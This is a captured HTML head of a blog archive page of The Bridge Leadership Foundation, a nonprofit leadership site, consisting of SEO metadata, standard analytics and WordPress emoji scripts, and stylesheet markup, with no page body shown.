

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebridgeleadership.org/category/blog/page/2/
body_size: 28084
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://thebridgeleadership.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blog Archives | Page 2 of 6 | The Bridge Leadership Foundation</title>
	<link rel="canonical" href="https://thebridgeleadership.org/category/blog/page/2/" />
	<link rel="prev" href="https://thebridgeleadership.org/category/blog/" />
	<link rel="next" href="https://thebridgeleadership.org/category/blog/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog Archives | Page 2 of 6 | The Bridge Leadership Foundation" />
	<meta property="og:url" content="https://thebridgeleadership.org/category/blog/" />
	<meta property="og:site_name" content="The Bridge Leadership Foundation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tblfoundation" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thebridgeleadership.org/category/blog/","url":"https://thebridgeleadership.org/category/blog/page/2/","name":"Blog Archives | Page 2 of 6 | The Bridge Leadership Foundation","isPartOf":{"@id":"https://thebridgeleadership.org/#website"},"breadcrumb":{"@id":"https://thebridgeleadership.org/category/blog/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thebridgeleadership.org/category/blog/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thebridgeleadership.org/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://thebridgeleadership.org/#website","url":"https://thebridgeleadership.org/","name":"The Bridge Leadership Foundation","description":"non-profit leadership and capacity development Foundation","publisher":{"@id":"https://thebridgeleadership.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thebridgeleadership.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thebridgeleadership.org/#organization","name":"The Bridge Leadership Foundation","url":"https://thebridgeleadership.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thebridgeleadership.org/#/schema/logo/image/","url":"https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-logo-transparent.png","contentUrl":"https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-logo-transparent.png","width":988,"height":270,"caption":"The Bridge Leadership Foundation"},"image":{"@id":"https://thebridgeleadership.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/tblfoundatn","https://x.com/tblfoundation","https://instagram.com/tblfoundation","https://www.linkedin.com/in/tblfoundation/","https://www.youtube.com/user/TBLFoundation/videos?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Bridge Leadership Foundation &raquo; Feed" href="https://thebridgeleadership.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bridge Leadership Foundation &raquo; Comments Feed" href="https://thebridgeleadership.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bridge Leadership Foundation &raquo; Blog Category Feed" href="https://thebridgeleadership.org/category/blog/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GFYC3CVMWE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/thebridgeleadership.org\/category\/blog\/page\/2\/","page_referrer":"https:\/\/thebridgeleadership.org\/category\/blog\/page\/2"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GFYC3CVMWE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GFYC3CVMWE', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebridgeleadership.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='donate-frontend-style-css' href='https://thebridgeleadership.org/wp-content/plugins/fundpress/assets/css/frontend/site.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='donate-magnific-css' href='https://thebridgeleadership.org/wp-content/plugins/fundpress/inc/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='donate-global-css' href='https://thebridgeleadership.org/wp-content/plugins/fundpress/assets/css/global.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thebridgeleadership.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thebridgeleadership.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thebridgeleadership.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thebridgeleadership.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://thebridgeleadership.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f8b864;--wp--preset--color--title: #333333;--wp--preset--color--sub-title: #666666;--wp--preset--color--border-input: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://thebridgeleadership.org/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
